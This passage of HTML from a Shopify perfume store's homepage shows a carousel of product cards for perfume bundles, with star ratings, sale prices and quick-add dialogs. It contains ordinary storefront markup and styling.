              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 9.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/laylati-car-freshener-inspired?variant=47833938493732"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 49.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/laylati-car-freshener-inspired?variant=47833938526500"
            }
]
      }
    </script>
  </div>
</section>


</section><section id="shopify-section-template--24763291861368__featured_collection_tabs_c6kejf" class="shopify-section section"><link
  rel="stylesheet"
  href="//amourscents.com/cdn/shop/t/194/assets/template-collection.css?v=145944865380958730931768233267"
  media="print"
  onload="this.media='all'">
<link
  rel="stylesheet"
  href="//amourscents.com/cdn/shop/t/194/assets/quick-add.css?v=105317371650257021531768233253"
  media="print"
  onload="this.media='all'">
<script src="//amourscents.com/cdn/shop/t/194/assets/quick-add.js?v=167831755224568317711768233254" defer="defer"></script>
<noscript><link href="//amourscents.com/cdn/shop/t/194/assets/template-collection.css?v=145944865380958730931768233267" rel="stylesheet" type="text/css" media="all" /></noscript>


<style>
  .slider-tab-selected {
    background-color: black;
    color: white;
  }
</style>

<div class="isolate gradient content-for-grouping animate-section animate--hidden overflow-x-hidden">
  <div class="collection collection-tabs page-width py-72 md:py-48">
    <div class="text-center md:px-48 leading-tight md:leading-[1.1]">
      <div class="text-[#A17B2B] font-bold">
        </div>
      <div class="text-24">
        <strong>Explore Our Scents</strong>
      </div>
    </div>

    <div class="tabs flex justify-center gap-16 leading-none my-24"><div class="slider-tab border border-black text-[#33333360] font-bold py-4 px-12 rounded-[4px] cursor-pointer" onclick="sliderTab(this, '')">
          
        </div></div>
    <div class="tabs-swiper">
      <div
        id="Slider--1"
        class="s swiper-wrapper"
        role="list"
        aria-label="Slider"><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-100ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=165 165w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=360 360w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=533 533w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=720 720w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=940 940w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=1066 1066w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774 1080w
          "
    src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 100ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-6942460215491"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6942460215491"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-100ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6942460215491"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6942460215491 "
      >
        X3 100ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £90
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6942460215491">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6942460215491" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 100ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6942460215491"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6942460215491" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x5-100ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X5 100ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913054900600"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913054900600"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x5-100ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913054900600"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913054900600 "
      >
        X5 100ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £51.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £150
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £51.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 65%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913054900600">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913054900600" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X5 100ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913054900600"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913054900600" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x4-50ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=165 165w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=360 360w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=533 533w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=720 720w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=940 940w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=1066 1066w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732 1080w
          "
    src="//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X4 50ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-6960216604867"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960216604867"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x4-50ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960216604867"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960216604867 "
      >
        X4 50ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £80
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 43%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960216604867">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960216604867" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X4 50ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960216604867"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960216604867" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x6-50ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X6 50ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913065517432"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913065517432"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x6-50ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913065517432"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913065517432 "
      >
        X6 50ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £59.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £120
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £59.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913065517432">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913065517432" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X6 50ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913065517432"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913065517432" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x4-5ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=165 165w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=360 360w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=533 533w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=720 720w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=940 940w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=1066 1066w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838 1080w
          "
    src="//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X4 2ml Sample Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913072562552"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913072562552"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x4-5ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913072562552"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913072562552 "
      >
        X4 2ml Sample Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £11.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £16
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £11.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913072562552">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913072562552" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X4 2ml Sample Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913072562552"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913072562552" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

